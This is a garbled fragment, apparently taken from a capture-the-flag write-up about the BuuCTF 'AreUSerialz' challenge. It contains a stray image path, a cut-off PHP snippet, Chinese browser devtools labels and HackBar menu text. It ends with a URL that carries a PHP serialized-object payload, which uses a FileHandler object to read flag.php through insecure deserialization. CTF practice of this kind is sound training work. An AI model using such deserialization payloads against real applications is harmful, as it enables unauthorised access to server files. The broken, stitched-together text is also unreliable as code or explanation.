 1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include
3 </span>
4 </code>[Result]: <br>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL view-source:http://127.0.0.1/BuuCTF/AreUSerialz/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";}